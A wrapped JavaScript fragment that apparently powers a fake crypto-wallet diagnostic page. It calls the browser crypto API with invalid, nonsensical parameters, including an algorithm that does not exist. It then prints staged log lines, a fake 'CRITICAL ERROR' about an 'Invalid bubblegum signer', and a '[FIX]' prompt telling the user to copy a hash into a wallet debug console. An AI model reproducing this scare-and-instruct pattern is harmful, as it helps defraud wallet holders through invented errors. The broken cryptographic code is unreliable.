
  const seed = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-3
84"},true,["encrypt"]);

  const _sig = await crypto.subtle.de
riveKey({name:"HMAC",salt:new Uint8Ar
ray(20)}, seed, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_es
timate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x5cfe4df9 inside Invalid bubblegum si
gner");

  console.error("CRITICAL ERROR: Manu
al patch required for Invalid bubbleg
um signer");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);